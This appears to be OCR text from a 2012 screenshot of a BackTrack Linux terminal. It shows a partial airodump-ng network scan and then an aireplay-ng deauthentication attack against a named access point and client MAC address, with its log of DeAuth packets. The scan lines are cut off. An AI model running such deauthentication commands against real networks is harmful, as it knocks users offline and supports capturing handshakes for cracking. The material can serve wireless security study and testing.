 root : bash
File Edit View Bookmarks Settings Help
CH 6 ][ Elapsed: 16 s ][ 2012-06-26 21:46
BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID
94:4
BSSI
94:
root
root : aireplay-ng
File Edit View Bookmarks Settings Help
root@bt:~# aireplay-ng -0 1000 -a 94:44:52:B6:2F:05 -c 00:24:D2:35:29:06 mon0
21:47:33 Waiting for beacon frame (BSSID: 94:44:52:B6:2F:05) on channel 6
21:47:33 Sending 64 directed DeAuth. STMAC: [00:24:D2:35:29:06] [16|62 ACKs]
21:47:34 Sending 64 directed DeAuth. STMAC: [00:24:D2:35:29:06] [ 3|64 ACKs]
21:47:35 Sending 64 directed DeAuth. STMAC: [00:24:D2:35:29:06] [12|66 ACKs]
21:47:35 Sending 64 directed DeAuth. STMAC: [00:24:D2:35:29:06] [ 1|65 ACKs]
21:47:36 Sending 64 directed DeAuth. STMAC: [00:24:D2:35:29:06] [42|63 ACKs]
21:47:37 Sending 64 directed DeAuth. STMAC: [00:24:D2:35:29:06] [64|64 ACKs]
21:47:37 Sending 64 directed DeAuth. STMAC: [00:24:D2:35:29:06] [21|71 ACKs]
21:47:38 Sending 64 directed DeAuth. STMAC: [00:24:D2:35:29:06] [ 5|64 ACKs]
21:47:39 Sending 64 directed DeAuth. STMAC: [00:24:D2:35:29:06] [16|66 ACKs]
21:47:40 Sending 64 directed DeAuth. STMAC: [00:24:D2:35:29:06] [ 5|65 ACKs]
21:47:40 Sending 64 directed DeAuth. STMAC: [00:24:D2:35:29:06] [37|66 ACKs]
21:47:41 Sending 64 directed DeAuth. STMAC: [00:24:D2:35:29:06] [ 8|65 ACKs]
21:47:42 Sending 64 directed DeAuth. STMAC: [00:24:D2:35:29:06] [13|67 ACKs]
21:47:42 Sending 64 directed DeAuth. STMAC: [00:24:D2:35:29:06] [64|64 ACKs]
21:47:43 Sending 64 directed DeAuth. STMAC: [00:24:D2:35:29:06] [26|57 ACKs]
root : bash
root : aireplay-ng
root : aireplay-ng root : bash 09:47 pm